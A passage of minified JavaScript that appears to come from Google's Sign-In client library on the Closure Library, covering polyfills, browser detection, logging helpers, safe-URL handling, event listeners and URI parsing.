                    d;
                for (d in b) fa(b, d) && c.push(b[d]);
                return c
            }
        });
        t("Object.is", function (a) {
            return a ? a : function (b, c) {
                return b === c ? 0 !== b || 1 / b === 1 / c : b !== b && c !== c
            }
        });
        t("Array.prototype.includes", function (a) {
            return a ? a : function (b, c) {
                var d = this;
                d instanceof String && (d = String(d));
                var e = d.length;
                c = c || 0;
                for (0 > c && (c = Math.max(c + e, 0)); c < e; c++) {
                    var f = d[c];
                    if (f === b || Object.is(f, b)) return !0
                }
                return !1
            }
        });
        t("String.prototype.includes", function (a) {
            return a ? a : function (b, c) {
                return -1 !== oa(this, b, "includes").indexOf(b, c || 0)
            }
        });
        t("Number.isNaN", function (a) {
            return a ? a : function (b) {
                return "number" === typeof b && isNaN(b)
            }
        });
        t("String.fromCodePoint", function (a) {
            return a ? a : function (b) {
                for (var c = "", d = 0; d < arguments.length; d++) {
                    var e = Number(arguments[d]);
                    if (0 > e || 1114111 < e || e !== Math.floor(e)) throw new RangeError("m`" + e);
                    65535 >= e ? c += String.fromCharCode(e) : (e -= 65536, c += String.fromCharCode(e >>>
                        10 & 1023 | 55296), c += String.fromCharCode(e & 1023 | 56320))
                }
                return c
            }
        });
        t("String.prototype.codePointAt", function (a) {
            return a ? a : function (b) {
                var c = oa(this, null, "codePointAt"),
                    d = c.length;
                b = Number(b) || 0;
                if (0 <= b && b < d) {
                    b |= 0;
                    var e = c.charCodeAt(b);
                    if (55296 > e || 56319 < e || b + 1 === d) return e;
                    b = c.charCodeAt(b + 1);
                    return 56320 > b || 57343 < b ? e : 1024 * (e - 55296) + b + 9216
                }
            }
        });
        t("Promise.prototype.finally", function (a) {
            return a ? a : function (b) {
                return this.then(function (c) {
                    return Promise.resolve(b()).then(function () {
                        return c
                    })
                }, function (c) {
                    return Promise.resolve(b()).then(function () {
                        throw c;
                    })
                })
            }
        });
    } catch (e) {
        _._DumpException(e)
    }
    try {
        /*

         Copyright The Closure Library Authors.
         SPDX-License-Identifier: Apache-2.0
        */
        /*

         SPDX-License-Identifier: Apache-2.0
        */
        var Ta, Va;
        _.qa = function () {
            var a = _.v.navigator;
            return a && (a = a.userAgent) ? a : ""
        };
        _.va = function (a) {
            return _.ra ? _.sa ? _.sa.brands.some(function (b) {
                return (b = b.brand) && _.ta(b, a)
            }) : !1 : !1
        };
        _.w = function (a) {
            return _.ta(_.qa(), a)
        };
        _.wa = function (a) {
            for (var b = RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?", "g"), c = [], d; d = b.exec(a);)
                c.push([d[1], d[2], d[3] || void 0]);
            return c
        };
        _.xa = function () {
            return _.ra ? !!_.sa && 0 < _.sa.brands.length : !1
        };
        _.ya = function () {
            return _.xa() ? !1 : _.w("Opera")
        };
        _.za = function () {
            return _.xa() ? !1 : _.w("Trident") || _.w("MSIE")
        };
        _.Aa = function () {
            return _.xa() ? !1 : _.w("Edge")
        };
        _.Ba = function () {
            return _.xa() ? _.va("Microsoft Edge") : _.w("Edg/")
        };
        _.Ca = function () {
            return _.w("Firefox") || _.w("FxiOS")
        };
        _.Ea = function () {
            return _.w("Safari") && !(_.Da() || (_.xa() ? 0 : _.w("Coast")) || _.ya() || _.Aa() || _.Ba() || (_
                .xa() ? _.va("Opera") : _.w("OPR")) || _.Ca() || _.w("Silk") || _.w("Android"))
        };
        _.Da = function () {
            return _.xa() ? _.va("Chromium") : (_.w("Chrome") || _.w("CriOS")) && !_.Aa() || _.w("Silk")
        };
        _.Fa = function (a) {
            var b = {};
            a.forEach(function (c) {
                b[c[0]] = c[1]
            });
            return function (c) {
                return b[c.find(function (d) {
                    return d in b
                })] || ""
            }
        };
        _.Ga = function () {
            return _.ra ? !!_.sa && !!_.sa.platform : !1
        };
        _.Ha = function () {
            return _.w("iPhone") && !_.w("iPod") && !_.w("iPad")
        };
        _.Ja = function () {
            return _.Ha() || _.w("iPad") || _.w("iPod")
        };
        _.Ka = function () {
            return _.Ga() ? "macOS" === _.sa.platform : _.w("Macintosh")
        };
        _.Ma = function (a, b) {
            b = (0, _.La)(a, b);
            var c;
            (c = 0 <= b) && Array.prototype.splice.call(a, b, 1);
            return c
        };
        _.Na = function (a) {
            var b = a.length;
            if (0 < b) {
                for (var c = Array(b), d = 0; d < b; d++) c[d] = a[d];
                return c
            }
            return []
        };
        _.Qa = function (a) {
            a = Oa.get(a);
            var b = Oa.get(_.Pa);
            return void 0 === a || void 0 === b ? !1 : a >= b
        };
        _.Ra = function (a) {
            return a ? "[GSI_LOGGER-" + a + "]: " : "[GSI_LOGGER]: "
        };
        _.x = function (a, b) {
            try {
                _.Qa("debug") && window.console && window.console.log && window.console.log(_.Ra(b) + a)
            } catch (c) {}
        };
        _.y = function (a, b) {
            try {
                _.Qa("warn") && window.console && window.console.warn && window.console.warn(_.Ra(b) + a)
            } catch (c) {}
        };
        _.z = function (a, b) {
            try {
                _.Qa("error") && window.console && window.console.error && window.console.error(_.Ra(b) + a)
            } catch (c) {}
        };
        Ta = function (a, b) {
            for (var c, d, e = 1; e < arguments.length; e++) {
                d = arguments[e];
                for (c in d) a[c] = d[c];
                for (var f = 0; f < Sa.length; f++) c = Sa[f], Object.prototype.hasOwnProperty.call(d, c) && (a[
                    c] = d[c])
            }
        };
        Va = function (a) {
            return new Ua(function (b) {
                return b.substr(0, a.length + 1).toLowerCase() === a + ":"
            })
        };
        _.$a = function (a) {
            var b = void 0 === b ? Wa : b;
            a: if (b = void 0 === b ? Wa : b, !(a instanceof _.Xa)) {
                for (var c = 0; c < b.length; ++c) {
                    var d = b[c];
                    if (d instanceof Ua && d.xd(a)) {
                        a = new _.Xa(a, Ya);
                        break a
                    }
                }
                a = void 0
            }
            return a || _.Za
        };
        _.cb = function (a) {
            a instanceof _.Xa ? a = _.ab(a) : a = bb.test(a) ? a : void 0;
            return a
        };
        var eb, fb, jb, kb;
        _.db = _.db || {};
        _.v = this || self;
        eb = function (a) {
            a: {
                var b = ["WIZ_global_data", "oxN3nb"];
                for (var c = _.v, d = 0; d < b.length; d++)
                    if (c = c[b[d]], null == c) {
                        b = null;
                        break a
                    } b = c
            }
            a = b && b[a];
            return null != a ? a : !1
        };
        fb = _.v._F_toggles || [];
        _.gb = function (a) {
            var b = typeof a;
            return "object" != b ? b : a ? Array.isArray(a) ? "array" : b : "null"
        };
        _.hb = function (a) {
            var b = _.gb(a);
            return "array" == b || "object" == b && "number" == typeof a.length
        };
        _.ib = function (a) {
            var b = typeof a;
            return "object" == b && null != a || "function" == b
        };
        jb = function (a, b, c) {
            return a.call.apply(a.bind, arguments)
        };
        kb = function (a, b, c) {
            if (!a) throw Error();
            if (2 < arguments.length) {
                var d = Array.prototype.slice.call(arguments, 2);
                return function () {
                    var e = Array.prototype.slice.call(arguments);
                    Array.prototype.unshift.apply(e, d);
                    return a.apply(b, e)
                }
            }
            return function () {
                return a.apply(b, arguments)
            }
        };
        _.lb = function (a, b, c) {
            _.lb = Function.prototype.bind && -1 != Function.prototype.bind.toString().indexOf("native code") ?
                jb : kb;
            return _.lb.apply(null, arguments)
        };
        _.A = function (a, b) {
            a = a.split(".");
            var c = _.v;
            a[0] in c || "undefined" == typeof c.execScript || c.execScript("var " + a[0]);
            for (var d; a.length && (d = a.shift());) a.length || void 0 === b ? c[d] && c[d] !== Object.prototype[
                d] ? c = c[d] : c = c[d] = {} : c[d] = b
        };
        _.mb = function (a, b) {
            function c() {}
            c.prototype = b.prototype;
            a.qa = b.prototype;
            a.prototype = new c;
            a.prototype.constructor = a;
            a.le = function (d, e, f) {
                for (var g = Array(arguments.length - 2), h = 2; h < arguments.length; h++) g[h - 2] =
                    arguments[h];
                return b.prototype[e].apply(d, g)
            }
        };
        _.nb = String.prototype.trim ? function (a) {
            return a.trim()
        } : function (a) {
            return /^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]
        };
        _.ta = function (a, b) {
            return -1 != a.indexOf(b)
        };
        var ob = !!(fb[0] & 128),
            pb = !!(fb[0] & 256),
            qb = !!(fb[0] & 2);
        _.ra = ob ? pb : eb(610401301);
        _.rb = ob ? qb : eb(188588736);
        var sb;
        sb = _.v.navigator;
        _.sa = sb ? sb.userAgentData || null : null;
        _.La = Array.prototype.indexOf ? function (a, b) {
            return Array.prototype.indexOf.call(a, b, void 0)
        } : function (a, b) {
            if ("string" === typeof a) return "string" !== typeof b || 1 != b.length ? -1 : a.indexOf(b, 0);
            for (var c = 0; c < a.length; c++)
                if (c in a && a[c] === b) return c;
            return -1
        };
        _.tb = Array.prototype.forEach ? function (a, b) {
            Array.prototype.forEach.call(a, b, void 0)
        } : function (a, b) {
            for (var c = a.length, d = "string" === typeof a ? a.split("") : a, e = 0; e < c; e++) e in d && b.call(
                void 0, d[e], e, a)
        };
        _.ub = Array.prototype.some ? function (a, b) {
            return Array.prototype.some.call(a, b, void 0)
        } : function (a, b) {
            for (var c = a.length, d = "string" === typeof a ? a.split("") : a, e = 0; e < c; e++)
                if (e in d && b.call(void 0, d[e], e, a)) return !0;
            return !1
        };
        _.vb = Array.prototype.every ? function (a, b) {
            return Array.prototype.every.call(a, b, void 0)
        } : function (a, b) {
            for (var c = a.length, d = "string" === typeof a ? a.split("") : a, e = 0; e < c; e++)
                if (e in d && !b.call(void 0, d[e], e, a)) return !1;
            return !0
        };
        var wb = function (a) {
            wb[" "](a);
            return a
        };
        wb[" "] = function () {};
        var Cb;
        _.xb = _.ya();
        _.yb = _.za();
        _.zb = _.w("Edge");
        _.Ab = _.w("Gecko") && !(_.ta(_.qa().toLowerCase(), "webkit") && !_.w("Edge")) && !(_.w("Trident") || _.w(
            "MSIE")) && !_.w("Edge");
        _.Bb = _.ta(_.qa().toLowerCase(), "webkit") && !_.w("Edge");
        a: {
            var Db = "",
                Eb = function () {
                    var a = _.qa();
                    if (_.Ab) return /rv:([^\);]+)(\)|;)/.exec(a);
                    if (_.zb) return /Edge\/([\d\.]+)/.exec(a);
                    if (_.yb) return /\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);
                    if (_.Bb) return /WebKit\/(\S+)/.exec(a);
                    if (_.xb) return /(?:Version)[ \/]?(\S+)/.exec(a)
                }();Eb && (Db = Eb ? Eb[1] : "");
            if (_.yb) {
                var Fb, Gb = _.v.document;
                Fb = Gb ? Gb.documentMode : void 0;
                if (null != Fb && Fb > parseFloat(Db)) {
                    Cb = String(Fb);
                    break a
                }
            }
            Cb = Db
        }
        _.Hb = Cb;
        var Oa = new Map;
        Oa.set("debug", 0);
        Oa.set("info", 1);
        Oa.set("warn", 2);
        Oa.set("error", 3);
        _.Pa = "warn";
        for (var Ib = [], Jb = 0; 63 > Jb; Jb++) Ib[Jb] = 0;
        _.Kb = [].concat(128, Ib);
        var Sa = "constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(
            " ");
        var Ya;
        _.Xa = function (a) {
            this.g = a
        };
        _.Xa.prototype.toString = function () {
            return this.g.toString()
        };
        _.ab = function (a) {
            return a instanceof _.Xa && a.constructor === _.Xa ? a.g : "type_error:SafeUrl"
        };
        Ya = {};
        var Ob;
        _.Lb = {};
        _.Mb = function (a) {
            this.g = a
        };
        _.Mb.prototype.toString = function () {
            return this.g.toString()
        };
        _.Nb = function (a) {
            return a instanceof _.Mb && a.constructor === _.Mb ? a.g : "type_error:SafeHtml"
        };
        Ob = new _.Mb(_.v.trustedTypes && _.v.trustedTypes.emptyHTML || "", _.Lb);
        _.Za = new _.Xa("about:invalid#zClosurez", Ya);
        var Ua = function (a) {
                this.xd = a
            },
            Wa = [Va("data"), Va("http"), Va("https"), Va("mailto"), Va("ftp"), new Ua(function (a) {
                return /^[^:]*([/?#]|$)/.test(a)
            })],
            bb = /^\s*(?!javascript:)(?:[a-z0-9+.-]+:|[^:\/?#]*(?:[\/?#]|$))/i;
        _.Pb = function (a) {
            var b = !1,
                c;
            return function () {
                b || (c = a(), b = !0);
                return c
            }
        }(function () {
            var a = document.createElement("div"),
                b = document.createElement("div");
            b.appendChild(document.createElement("div"));
            a.appendChild(b);
            b = a.firstChild.firstChild;
            a.innerHTML = _.Nb(Ob);
            return !b.parentElement
        });
        _.Qb = String.prototype.repeat ? function (a, b) {
            return a.repeat(b)
        } : function (a, b) {
            return Array(b + 1).join(a)
        };
        _.Rb = function () {
            this.o = this.o;
            this.m = this.m
        };
        _.Rb.prototype.o = !1;
        _.Rb.prototype.Ec = function () {
            return this.o
        };
        _.Rb.prototype.V = function () {
            this.o || (this.o = !0, this.ca())
        };
        _.Rb.prototype.ca = function () {
            if (this.m)
                for (; this.m.length;) this.m.shift()()
        };
        var Sb = function (a, b) {
            this.type = a;
            this.h = this.target = b;
            this.defaultPrevented = this.i = !1
        };
        Sb.prototype.stopPropagation = function () {
            this.i = !0
        };
        Sb.prototype.preventDefault = function () {
            this.defaultPrevented = !0
        };
        var Tb = function () {
            if (!_.v.addEventListener || !Object.defineProperty) return !1;
            var a = !1,
                b = Object.defineProperty({}, "passive", {
                    get: function () {
                        a = !0
                    }
                });
            try {
                var c = function () {};
                _.v.addEventListener("test", c, b);
                _.v.removeEventListener("test", c, b)
            } catch (d) {}
            return a
        }();
        var Vb = function (a, b) {
            Sb.call(this, a ? a.type : "");
            this.relatedTarget = this.h = this.target = null;
            this.button = this.screenY = this.screenX = this.clientY = this.clientX = this.l = this.j = 0;
            this.key = "";
            this.charCode = this.keyCode = 0;
            this.metaKey = this.shiftKey = this.altKey = this.ctrlKey = !1;
            this.state = null;
            this.pointerId = 0;
            this.pointerType = "";
            this.g = null;
            if (a) {
                var c = this.type = a.type,
                    d = a.changedTouches && a.changedTouches.length ? a.changedTouches[0] : null;
                this.target = a.target || a.srcElement;
                this.h = b;
                if (b = a.relatedTarget) {
                    if (_.Ab) {
                        a: {
                            try {
                                wb(b.nodeName);
                                var e = !0;
                                break a
                            } catch (f) {}
                            e = !1
                        }
                        e || (b = null)
                    }
                } else "mouseover" == c ? b = a.fromElement : "mouseout" == c && (b = a.toElement);
                this.relatedTarget = b;
                d ? (this.clientX = void 0 !== d.clientX ? d.clientX : d.pageX, this.clientY = void 0 !== d.clientY ?
                    d.clientY : d.pageY, this.screenX = d.screenX || 0, this.screenY = d.screenY || 0) : (
                    this.j = _.Bb || void 0 !== a.offsetX ? a.offsetX : a.layerX, this.l = _.Bb || void 0 !==
                    a.offsetY ? a.offsetY : a.layerY, this.clientX = void 0 !== a.clientX ? a.clientX : a.pageX,
                    this.clientY = void 0 !== a.clientY ? a.clientY : a.pageY, this.screenX =
                    a.screenX || 0, this.screenY = a.screenY || 0);
                this.button = a.button;
                this.keyCode = a.keyCode || 0;
                this.key = a.key || "";
                this.charCode = a.charCode || ("keypress" == c ? a.keyCode : 0);
                this.ctrlKey = a.ctrlKey;
                this.altKey = a.altKey;
                this.shiftKey = a.shiftKey;
                this.metaKey = a.metaKey;
                this.pointerId = a.pointerId || 0;
                this.pointerType = "string" === typeof a.pointerType ? a.pointerType : Ub[a.pointerType] || "";
                this.state = a.state;
                this.g = a;
                a.defaultPrevented && Vb.qa.preventDefault.call(this)
            }
        };
        _.mb(Vb, Sb);
        var Ub = {
            2: "touch",
            3: "pen",
            4: "mouse"
        };
        Vb.prototype.stopPropagation = function () {
            Vb.qa.stopPropagation.call(this);
            this.g.stopPropagation ? this.g.stopPropagation() : this.g.cancelBubble = !0
        };
        Vb.prototype.preventDefault = function () {
            Vb.qa.preventDefault.call(this);
            var a = this.g;
            a.preventDefault ? a.preventDefault() : a.returnValue = !1
        };
        Vb.prototype.m = function () {
            return this.g
        };
        var Wb;
        Wb = "closure_listenable_" + (1E6 * Math.random() | 0);
        _.Xb = function (a) {
            return !(!a || !a[Wb])
        };
        var Yb = 0;
        var Zb = function (a, b, c, d, e) {
                this.listener = a;
                this.proxy = null;
                this.src = b;
                this.type = c;
                this.capture = !!d;
                this.wa = e;
                this.key = ++Yb;
                this.Wa = this.kb = !1
            },
            $b = function (a) {
                a.Wa = !0;
                a.listener = null;
                a.proxy = null;
                a.src = null;
                a.wa = null
            };
        var ac = function (a) {
                this.src = a;
                this.g = {};
                this.h = 0
            },
            cc;
        ac.prototype.add = function (a, b, c, d, e) {
            var f = a.toString();
            a = this.g[f];
            a || (a = this.g[f] = [], this.h++);
            var g = bc(a, b, d, e); - 1 < g ? (b = a[g], c || (b.kb = !1)) : (b = new Zb(b, this.src, f, !!d, e),
                b.kb = c, a.push(b));
            return b
        };
        ac.prototype.remove = function (a, b, c, d) {
            a = a.toString();
            if (!(a in this.g)) return !1;
            var e = this.g[a];
            b = bc(e, b, c, d);
            return -1 < b ? ($b(e[b]), Array.prototype.splice.call(e, b, 1), 0 == e.length && (delete this.g[a],
                this.h--), !0) : !1
        };
        cc = function (a, b) {
            var c = b.type;
            if (!(c in a.g)) return !1;
            var d = _.Ma(a.g[c], b);
            d && ($b(b), 0 == a.g[c].length && (delete a.g[c], a.h--));
            return d
        };
        _.dc = function (a, b) {
            b = b && b.toString();
            var c = 0,
                d;
            for (d in a.g)
                if (!b || d == b) {
                    for (var e = a.g[d], f = 0; f < e.length; f++) ++c, $b(e[f]);
                    delete a.g[d];
                    a.h--
                }
        };
        ac.prototype.Sa = function (a, b, c, d) {
            a = this.g[a.toString()];
            var e = -1;
            a && (e = bc(a, b, c, d));
            return -1 < e ? a[e] : null
        };
        var bc = function (a, b, c, d) {
            for (var e = 0; e < a.length; ++e) {
                var f = a[e];
                if (!f.Wa && f.listener == b && f.capture == !!c && f.wa == d) return e
            }
            return -1
        };
        var ec, fc, gc, jc, lc, oc, mc, nc, qc;
        ec = "closure_lm_" + (1E6 * Math.random() | 0);
        fc = {};
        gc = 0;
        _.B = function (a, b, c, d, e) {
            if (d && d.once) return _.hc(a, b, c, d, e);
            if (Array.isArray(b)) {
                for (var f = 0; f < b.length; f++) _.B(a, b[f], c, d, e);
                return null
            }
            c = _.ic(c);
            return _.Xb(a) ? a.L(b, c, _.ib(d) ? !!d.capture : !!d, e) : jc(a, b, c, !1, d, e)
        };
        jc = function (a, b, c, d, e, f) {
            if (!b) throw Error("s");
            var g = _.ib(e) ? !!e.capture : !!e,
                h = _.kc(a);
            h || (a[ec] = h = new ac(a));
            c = h.add(b, c, d, g, f);
            if (c.proxy) return c;
            d = lc();
            c.proxy = d;
            d.src = a;
            d.listener = c;
            if (a.addEventListener) Tb || (e = g), void 0 === e && (e = !1), a.addEventListener(b.toString(), d,
                e);
            else if (a.attachEvent) a.attachEvent(mc(b.toString()), d);
            else if (a.addListener && a.removeListener) a.addListener(d);
            else throw Error("t");
            gc++;
            return c
        };
        lc = function () {
            var a = nc,
                b = function (c) {
                    return a.call(b.src, b.listener, c)
                };
            return b
        };
        _.hc = function (a, b, c, d, e) {
            if (Array.isArray(b)) {
                for (var f = 0; f < b.length; f++) _.hc(a, b[f], c, d, e);
                return null
            }
            c = _.ic(c);
            return _.Xb(a) ? a.Qb(b, c, _.ib(d) ? !!d.capture : !!d, e) : jc(a, b, c, !0, d, e)
        };
        oc = function (a, b, c, d, e) {
            if (Array.isArray(b))
                for (var f = 0; f < b.length; f++) oc(a, b[f], c, d, e);
            else d = _.ib(d) ? !!d.capture : !!d, c = _.ic(c), _.Xb(a) ? a.Da(b, c, d, e) : a && (a = _.kc(a)) &&
                (b = a.Sa(b, c, d, e)) && _.pc(b)
        };
        _.pc = function (a) {
            if ("number" === typeof a || !a || a.Wa) return !1;
            var b = a.src;
            if (_.Xb(b)) return cc(b.ea, a);
            var c = a.type,
                d = a.proxy;
            b.removeEventListener ? b.removeEventListener(c, d, a.capture) : b.detachEvent ? b.detachEvent(mc(c),
                d) : b.addListener && b.removeListener && b.removeListener(d);
            gc--;
            (c = _.kc(b)) ? (cc(c, a), 0 == c.h && (c.src = null, b[ec] = null)) : $b(a);
            return !0
        };
        mc = function (a) {
            return a in fc ? fc[a] : fc[a] = "on" + a
        };
        nc = function (a, b) {
            if (a.Wa) a = !0;
            else {
                b = new Vb(b, this);
                var c = a.listener,
                    d = a.wa || a.src;
                a.kb && _.pc(a);
                a = c.call(d, b)
            }
            return a
        };
        _.kc = function (a) {
            a = a[ec];
            return a instanceof ac ? a : null
        };
        qc = "__closure_events_fn_" + (1E9 * Math.random() >>> 0);
        _.ic = function (a) {
            if ("function" === typeof a) return a;
            a[qc] || (a[qc] = function (b) {
                return a.handleEvent(b)
            });
            return a[qc]
        };
        _.rc = function () {
            _.Rb.call(this);
            this.ea = new ac(this);
            this.C = this;
            this.l = null
        };
        _.mb(_.rc, _.Rb);
        _.rc.prototype[Wb] = !0;
        _.l = _.rc.prototype;
        _.l.addEventListener = function (a, b, c, d) {
            _.B(this, a, b, c, d)
        };
        _.l.removeEventListener = function (a, b, c, d) {
            oc(this, a, b, c, d)
        };
        _.l.dispatchEvent = function (a) {
            var b, c = this.l;
            if (c)
                for (b = []; c; c = c.l) b.push(c);
            c = this.C;
            var d = a.type || a;
            if ("string" === typeof a) a = new Sb(a, c);
            else if (a instanceof Sb) a.target = a.target || c;
            else {
                var e = a;
                a = new Sb(d, c);
                Ta(a, e)
            }
            e = !0;
            if (b)
                for (var f = b.length - 1; !a.i && 0 <= f; f--) {
                    var g = a.h = b[f];
                    e = sc(g, d, !0, a) && e
                }
            a.i || (g = a.h = c, e = sc(g, d, !0, a) && e, a.i || (e = sc(g, d, !1, a) && e));
            if (b)
                for (f = 0; !a.i && f < b.length; f++) g = a.h = b[f], e = sc(g, d, !1, a) && e;
            return e
        };
        _.l.ca = function () {
            _.rc.qa.ca.call(this);
            this.ea && _.dc(this.ea);
            this.l = null
        };
        _.l.L = function (a, b, c, d) {
            return this.ea.add(String(a), b, !1, c, d)
        };
        _.l.Qb = function (a, b, c, d) {
            return this.ea.add(String(a), b, !0, c, d)
        };
        _.l.Da = function (a, b, c, d) {
            this.ea.remove(String(a), b, c, d)
        };
        var sc = function (a, b, c, d) {
            b = a.ea.g[String(b)];
            if (!b) return !0;
            b = b.concat();
            for (var e = !0, f = 0; f < b.length; ++f) {
                var g = b[f];
                if (g && !g.Wa && g.capture == c) {
                    var h = g.listener,
                        k = g.wa || g.src;
                    g.kb && cc(a.ea, g);
                    e = !1 !== h.call(k, d) && e
                }
            }
            return e && !d.defaultPrevented
        };
        _.rc.prototype.Sa = function (a, b, c, d) {
            return this.ea.Sa(String(a), b, c, d)
        };
        var tc = function () {};
        tc.prototype.g = null;
        var vc;
        vc = function () {};
        _.mb(vc, tc);
        _.uc = new vc;
        var yc;
        _.wc = RegExp(
            "^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$"
        );
        yc = function (a, b) {
            if (a) {
                a = a.split("&");
                for (var c = 0; c < a.length; c++) {
                    var d = a[c].indexOf("="),
                        e = null;
                    if (0 <= d) {
                        var f = a[c].substring(0, d);
                        e = a[c].substring(d + 1)
                    } else f = a[c];
                    b(f, e ? decodeURIComponent(e.replace(/\+/g, " ")) : "")
                }
            }
        };
        var zc = function (a) {
                if (a.ja && "function" == typeof a.ja) return a.ja();
                if ("undefined" !== typeof Map && a instanceof Map || "undefined" !== typeof Set && a instanceof Set)
                    return Array.from(a.values());
                if ("string" === typeof a) return a.split("");
                if (_.hb(a)) {
                    for (var b = [], c = a.length, d = 0; d < c; d++) b.push(a[d]);
                    return b
                }
                b = [];
                c = 0;
                for (d in a) b[c++] = a[d];
                return b
            },
            Ac = function (a) {
                if (a.Ra && "function" == typeof a.Ra) return a.Ra();
                if (!a.ja || "function" != typeof a.ja) {
                    if ("undefined" !== typeof Map && a instanceof Map) return Array.from(a.keys());
                    if (!("undefined" !== typeof Set && a instanceof Set)) {
                        if (_.hb(a) || "string" === typeof a) {
                            var b = [];
                            a = a.length;
                            for (var c = 0; c < a; c++) b.push(c);
                            return b
                        }
                        b = [];
                        c = 0;
                        for (var d in a) b[c++] = d;
                        return b
                    }
                }
            };
        var Gc, Ic, Qc, Jc, Lc, Kc, Oc, Mc, Hc, Rc;
        _.Bc = function (a) {
            this.g = this.v = this.h = "";
            this.o = null;
            this.m = this.i = "";
            this.l = !1;
            var b;
            a instanceof _.Bc ? (this.l = a.l, _.Cc(this, a.h), this.v = a.getUserInfo(), this.g = a.g, _.Dc(
                    this, a.o), this.i = a.i, _.Ec(this, Fc(a.j)), this.m = a.m) : a && (b = String(a).match(_.wc)) ?
                (this.l = !1, _.Cc(this, b[1] || "", !0), this.v = Gc(b[2] || ""), this.g = Gc(b[3] || "", !0),
                    _.Dc(this, b[4]), this.i = Gc(b[5] || "", !0), _.Ec(this, b[6] || "", !0), this.m = Gc(b[7] ||
                        "")) : (this.l = !1, this.j = new Hc(null, this.l))
        };
        _.Bc.prototype.toString = function () {
            var a = [],
                b = this.h;
            b && a.push(Ic(b, Jc, !0), ":");
            var c = this.g;
            if (c || "file" == b) a.push("//"), (b = this.getUserInfo()) && a.push(Ic(b, Jc, !0), "@"), a.push(
                    encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g, "%$1")), c = this.o, null !=
                c && a.push(":", String(c));
            if (c = this.i) this.g && "/" != c.charAt(0) && a.push("/"), a.push(Ic(c, "/" == c.charAt(0) ? Kc :
                Lc, !0));
            (c = this.j.toString()) && a.push("?", c);
            (c = this.m) && a.push("#", Ic(c, Mc));
            return a.join("")
        };
        _.Bc.prototype.resolve = function (a) {
            var b = new _.Bc(this),
                c = !!a.h;
            c ? _.Cc(b, a.h) : c = !!a.v;
            if (c) {
                var d = a.getUserInfo();
                b.v = d
            } else c = !!a.g;
            c ? b.g = a.g : c = null != a.o;
            d = a.i;
            if (c) _.Dc(b, a.o);
            else if (c = !!a.i) {
                if ("/" != d.charAt(0))
                    if (this.g && !this.i) d = "/" + d;
                    else {
                        var e = b.i.lastIndexOf("/"); - 1 != e && (d = b.i.slice(0, e + 1) + d)
                    } e = d;
                if (".." == e || "." == e) d = "";
                else if (_.ta(e, "./") || _.ta(e, "/.")) {
                    d = 0 == e.lastIndexOf("/", 0);
                    e = e.split("/");
                    for (var f = [], g = 0; g < e.length;) {
                        var h = e[g++];
                        "." == h ? d && g == e.length && f.push("") : ".." == h ? ((1 < f.length ||
                            1 == f.length && "" != f[0]) && f.pop(), d && g == e.length && f.push("")) : (f
                            .push(h), d = !0)
                    }
                    d = f.join("/")
                } else d = e
            }
            c ? b.i = d : c = "" !== a.j.toString();
            c ? _.Ec(b, Fc(a.j)) : c = !!a.m;
            c && (b.m = a.m);
            return b
        };
        _.Cc = function (a, b, c) {
            a.h = c ? Gc(b, !0) : b;
            a.h && (a.h = a.h.replace(/:$/, ""))
        };
        _.Bc.prototype.getUserInfo = function () {
            return this.v
        };
        _.Dc = function (a, b) {
            if (b) {
                b = Number(b);
                if (isNaN(b) || 0 > b) throw Error("z`" + b);
                a.o = b
            } else a.o = null
        };
        _.Ec = function (a, b, c) {
            b instanceof Hc ? (a.j = b, Nc(a.j, a.l)) : (c || (b = Ic(b, Oc)), a.j = new Hc(b, a.l))
        };
        _.Pc = function (a) {
            return a instanceof _.Bc ? new _.Bc(a) : new _.Bc(a)
        };
        Gc = function (a, b) {
            return a ? b ? decodeURI(a.replace(/%25/g, "%2525")) : decodeURIComponent(a) : ""
        };
        Ic = function (a, b, c) {
            return "string" === typeof a ? (a = encodeURI(a).replace(b, Qc), c && (a = a.replace(
                /%25([0-9a-fA-F]{2})/g, "%$1")), a) : null
        };
        Qc = function (a) {
            a = a.charCodeAt(0);
            return "%" + (a >> 4 & 15).toString(16) + (a & 15).toString(16)
        };
        Jc = /[#\/\?@]/g;
        Lc = /[#\?:]/g;
        Kc = /[#\?]/g;
        Oc = /[#\?@]/g;
        Mc = /#/g;
        Hc = function (a, b) {
            this.h = this.g = null;
            this.i = a || null;
            this.j = !!b
        };
        Rc = function (a) {
            a.g || (a.g = new Map, a.h = 0, a.i && yc(a.i, function (b, c) {
                a.add(decodeURIComponent(b.replace(/\+/g, " ")), c)
            }))
        };
        _.Tc = function (a) {
            var b = Ac(a);
            if ("undefined" == typeof b) throw Error("B");
            var c = new Hc(null);
            a = zc(a);
            for (var d = 0; d < b.length; d++) {
                var e = b[d],
                    f = a[d];
                Array.isArray(f) ? Sc(c, e, f) : c.add(e, f)
            }
            return c
        };
        Hc.prototype.add = function (a, b) {
            Rc(this);
            this.i = null;
            a = Uc(this, a);
            var c = this.g.get(a);
            c || this.g.set(a, c = []);
            c.push(b);
            this.h += 1;
            return this
        };
        Hc.prototype.remove = function (a) {
            Rc(this);
            a = Uc(this, a);
            return this.g.has(a) ? (this.i = null, this.h -= this.g.get(a).length, this.g.delete(a)) : !1
        };
        Hc.prototype.clear = function () {
            this.g = this.i = null;
            this.h = 0
        };
        Hc.prototype.ob = function () {
            Rc(this);
            return 0 == this.h
        };
        var Vc = function (a, b) {
            Rc(a);
            b = Uc(a, b);
            return a.g.has(b)
        };
        _.l = Hc.prototype;
        _.l.forEach = function (a, b) {
            Rc(this);
            this.g.forEach(function (c, d) {
                c.forEach(function (e) {
                    a.call(b, e, d, this)
                }, this)
            }, this)
        };
        _.l.Ra = function () {
            Rc(this);
            for (var a = Array.from(this.g.values()), b = Array.from(this.g.keys()), c = [], d = 0; d < b.length; d++)
                for (var e = a[d], f = 0; f < e.length; f++) c.push(b[d]);
            return c
        };
        _.l.ja = function (a) {
            Rc(this);
            var b = [];
            if ("string" === typeof a) Vc(this, a) && (b = b.concat(this.g.get(Uc(this, a))));
            else {
                a = Array.from(this.g.values());
                for (var c = 0; c < a.length; c++) b = b.concat(a[c])
            }
            return b
        };
        _.l.set = function (a, b) {
            Rc(this);
            this.i = null;
